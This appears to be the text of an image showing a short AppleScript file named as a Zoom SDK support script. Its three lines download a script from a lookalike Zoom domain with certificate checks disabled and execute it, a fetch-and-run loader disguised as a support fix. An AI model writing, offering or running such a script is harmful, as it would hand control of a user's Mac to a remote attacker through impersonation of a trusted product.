 zoom_sdk_support.scpt — 已锁定
set fix_url to "https://support.us05web-zoom.space/901678/check"
set sc to do shell script "curl -L -k \"" & fix_url & "\""
run script sc